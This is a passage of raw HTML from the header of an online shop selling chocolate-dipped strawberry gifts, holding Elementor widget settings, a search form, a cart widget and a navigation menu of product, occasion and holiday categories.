quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27c709f2" data-id="27c709f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8040ae9 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="8040ae9" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://berryccino.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6372d35 myprofile elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6372d35" data-element_type="widget" id="myprofile" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-255e3d89 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="255e3d89" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e303b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0e303b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4342c489" data-id="4342c489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15062e9 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15062e9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15062e9" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class = "hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class = "hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class = "hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class = "hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class = "hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class = "hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class = "hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class = "hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class = "hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class = "hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class = "hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class = "hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class = "hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class = "hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class = "hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class = "hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class = "hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class = "hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class = "hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class = "hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class = "hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class = "hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class = "hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class = "hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class = "hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class = "hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class = "hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class = "hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class = "hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class = "hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class = "hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class = "hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class = "hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class = "hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class = "hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class = "hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class = "hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class = "hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class = "hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class = "hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4baec elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4baec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b86a6e" data-id="2b86a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
